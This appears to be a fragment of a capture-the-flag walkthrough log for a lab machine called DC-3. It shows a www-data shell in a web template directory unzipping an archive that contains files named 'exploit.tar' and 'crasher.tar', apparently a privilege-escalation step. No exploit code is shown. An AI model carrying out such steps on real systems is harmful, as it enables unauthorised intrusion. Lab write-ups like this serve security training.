 www-data@DC-3:/var/www/html/templates/beez3/html$ unzip 3977
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar